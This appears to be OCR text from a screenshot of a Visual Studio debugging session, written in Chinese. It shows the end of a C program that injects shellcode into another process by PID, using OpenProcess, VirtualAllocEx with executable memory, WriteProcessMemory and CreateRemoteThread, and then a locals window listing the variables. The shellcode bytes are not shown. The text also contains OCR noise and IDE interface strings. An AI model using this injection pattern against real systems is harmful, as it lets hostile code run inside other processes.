 processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof shellcode, (MEM_RESERVE |
MEM_COMMIT), PAGE_EXECUTE_READWRITE);
WriteProcessMemory(processHandle, remoteBuffer, shellcode, sizeof shellcode, NULL); 已用时间
remoteThread = CreateRemoteThread(processHandle, NULL, 0, (LPTHREAD_START_ROUTINE)
remoteBuffer, NULL, 0, NULL);
CloseHandle(processHandle);
return 0;
}
159 % 未找到相关问题 行: 14 字符: 1 制表符
局部变量
搜索(Ctrl+E) 搜索深度: 3 A
名称 值 类型
argc 0x00000002 int
argv 0x000002a621db8a80 {0x000002a621db8a98 "C:\\Users\\admin\\source\\repos\\test666\\x64\\Debug\... char * *
processHandle 0x0000000000000090 void *
remoteBuffer 0x000001d809cb0000 void *
remoteThread 0xcccccccccccccccc void *
shellcode 0x000000f5968ff7a0 <字符串中的字符无效。> unsigned char[0x0000037c